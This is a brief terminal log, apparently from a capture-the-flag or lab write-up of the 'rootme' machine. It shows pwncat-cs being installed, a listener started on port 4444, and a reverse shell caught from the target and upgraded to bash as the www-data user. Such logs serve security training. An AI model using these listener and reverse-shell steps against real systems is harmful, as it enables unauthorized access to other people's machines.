 root@ip-10-10-184-189:~/rrootme# pip install pwncat-cs > /dev/null 2>&1
root@ip-10-10-184-189:~/rrootme# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[02:14:51] Welcome to pwncat 🐈!
[02:16:11] received connection from 10.10.230.100:57892
[02:16:11] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash
[02:16:12] 10.10.230.100:57892: registered new host w/ db
(local) pwncat$
(remote) www-data@rootme:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@rootme:/$